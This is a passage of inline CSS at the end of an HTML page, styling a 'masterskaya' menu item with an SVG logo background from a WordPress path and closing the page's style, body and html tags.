 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
